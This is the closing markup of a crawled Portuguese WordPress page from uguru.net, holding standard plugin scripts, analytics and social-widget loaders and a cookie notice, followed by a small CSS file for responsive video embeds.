{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/uguru-v1/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" defer='defer' src="https://www.uguru.net/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/www.uguru.net\/wp-admin\/admin-ajax.php","nonce":"dfb60563a6","hideEffect":"slide","position":"bottom","onScroll":true,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};

//# sourceURL=cookie-notice-front-js-before
/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="https://www.uguru.net/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.11" id="cookie-notice-front-js"></script>
<script type="text/javascript" id="lbwps-photoswipe5-js-extra">
/* <![CDATA[ */
var lbwpsOptions = {"label_facebook":"Share on Facebook","label_twitter":"Tweet","label_pinterest":"Pin it","label_download":"Download image","label_copyurl":"Copy image URL","label_ui_close":"Close [Esc]","label_ui_zoom":"Zoom","label_ui_prev":"Previous [\u2190]","label_ui_next":"Next [\u2192]","label_ui_error":"The image cannot be loaded","label_ui_fullscreen":"Toggle fullscreen [F]","label_ui_download":"Download image","share_facebook":"1","share_twitter":"1","share_pinterest":"1","share_download":"1","share_direct":"0","share_copyurl":"0","close_on_drag":"1","history":"1","show_counter":"1","show_fullscreen":"1","show_download":"0","show_zoom":"1","show_caption":"1","loop":"1","pinchtoclose":"1","taptotoggle":"1","close_on_click":"1","fulldesktop":"0","use_alt":"0","usecaption":"1","desktop_slider":"1","share_custom_label":"","share_custom_link":"","wheelmode":"close","spacing":"12","idletime":"4000","hide_scrollbars":"1","caption_type":"overlay","bg_opacity":"100","padding_left":"0","padding_top":"0","padding_right":"0","padding_bottom":"0"};
//# sourceURL=lbwps-photoswipe5-js-extra
/* ]]> */
</script>
<script type="module" defer='defer' src="https://www.uguru.net/wp-content/plugins/lightbox-photoswipe/assets/ps5/frontend.min.js?ver=5.8.2"></script><script type="text/javascript" defer='defer' src="https://www.uguru.net/wp-content/plugins/youtube-embed/js/iframeResizer.min.js?ver=5.4" id="youtube-embed-iframe-resizer-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.uguru.net/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.uguru.net/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

		<!-- Cookie Notice plugin v2.5.11 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(0,69,100,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Este site utiliza cookies para permitir uma melhor experiência por parte do utilizador. Ao navegar no site estará a consentir a sua utilização.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="Ok">Ok</button><button data-link-url="https://www.uguru.net/politica-de-privacidade/" data-link-target="_blank" id="cn-more-info" class="cn-more-info cn-button cn-button-custom button" aria-label="Política de Privacidade">Política de Privacidade</button></span><button type="button" id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="Não"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin -->
<script type="text/javascript">
	var _gaq = _gaq || [];
	_gaq.push(['_setAccount', 'UA-25602781-2']);
	_gaq.push(['_trackPageview']);
	
	jQuery(document).ready(function () {
		var ga = document.createElement('script');
		ga.type = 'text/javascript';
		ga.async = true;
		ga.src = 'https://ssl.google-analytics.com/ga.js';
		var gas = document.getElementsByTagName('script')[0]; 
		gas.parentNode.insertBefore(ga, gas);
	});
</script>


<script>
	jQuery(document).ready(function () {
		var fb = document.createElement('script');
		fb.id = 'facebook-jssdk';
		fb.type = 'text/javascript';
		fb.src = 'https://connect.facebook.net/pt_PT/all.js#xfbml=1';
		var fbs = document.getElementsByTagName('script')[0];
		fbs.parentNode.insertBefore(fb, fbs);
		
		
		var at = document.createElement('script');
		at.type = 'text/javascript';
		at.src = 'https://s7.addthis.com/js/300/addthis_widget.js#pubid=xa-transglobal';
		var ats = document.getElementsByTagName('script')[0];
		ats.parentNode.insertBefore(at, ats);
	});
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.uguru.net/wp-content/plugins/imshortcodes/css/style.css?ver=1.0.0
body_size: 94
content:
.imshortcodes-embed-container {
    position: relative;
    padding-bottom: 56.25%; /* 16/9 ratio */
    padding-top: 30px; /* IE6 workaround*/
    height: 0;
    overflow: hidden;
}

.imshortcodes-embed-container iframe,
.imshortcodes-embed-container object,
.imshortcodes-embed-container embed {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
}